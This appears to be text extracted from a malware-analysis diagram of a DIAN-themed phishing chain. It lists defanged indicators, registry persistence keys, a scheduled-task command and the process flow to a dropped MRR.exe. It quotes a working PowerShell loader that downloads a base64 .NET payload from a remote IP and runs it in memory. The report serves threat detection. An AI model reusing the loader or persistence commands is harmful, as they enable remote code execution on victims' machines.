 hxxps://cdn.discordap
p[.]com/attachments/
106781933909024372
7/1071063499494666
240/Asuntos_DIAN_N3
4000137L287004P088
99997012-03-02-2023-
pdf.uue
Asuntos_DIAN_N644000
5403992837L20889700
04-01-02-2023-pdf.uue
Asuntos_DIAN_N°6440005403992
837L2088970004-01-02-2023-
pdf.vbs
hxxp://172.174.176[.]153
/dll/Dll.ppam
hxxps://cdn.discordapp[.]com
/attachments/105766525575
0246403/1070100736463093
833/asy.txt
hxxp://172.174.176[.]1
53/rump/Rump.xls
Keys
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\SD
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\Id
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\Index
After the task creation, automatically creates the keys
"C:\Windows\System32\cmd.exe" /c
schtasks /create /f /sc onlogon /rl highest
/tn "MRR" /tr
'"C:\Users\<user>\AppData\Roaming\MRR.e
xe"' & exit'
download
UUE
descompress
VBS
spawns
wscript.exe
spawns
connects
dian.server[.]tl
connects
start
attachs
PDF
powershell.exe
download the content
spawns
spawns
powershell.exe
creates
VBS
C:\Windows\Temp\OneDrive.vbs
regsvcs.exe
creates
MRR.exe
%AppData%\MRR.exe
%tmp%\tmpXXXX.tmp.bat
creates
BAT
check
ADMIN?
YES
NO
creates
spawns
cmd.exe
spawns
schtasks.exe
spawns
cmd.exe
executes
BAT
spawns
spawns
MRR.exe
timeout.exe
connects
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
[Byte[]] $rOWg = [system.Convert]::FromBase64string((New-Object
Net.WebClient).DownloadString('http://172.174.176.153/dll/Dll.ppam'));[
System.AppDomain]::CurrentDomain.Load($rOWg).GetType('Fiber.Hom
e').GetMethod('VAI').Invoke($null, [object[]]
('txt.ysa/3383903646370010701/3046420575525667501/stnemhcatta/
moc.ppadrocsid.ndc//:sptth'))1
"C:\Windows\System32\WindowsPowershel
l\v1.0\powershell.exe" -WindowStyle Hidden
Copy-Item -Path *.vbs -Destination
C:\Windows\Temp\OneDrive.vbs
Key:
HKCU\Software\Microsoft\Windows\CurrentV
ersion\Run\MRR
Value:
C:\Users\<user>\AppData\Roaming\MRR.exe
end
Domain:
asy1543.duckdns[.]org:1543
Port:1543
Resolutions observed:
46.246.86[.]3
46.246.12[.]6
User interaction. You must make some click
Blue color file system activity
Orange color network activity
Purple color behavior/process activity
Red color registry activity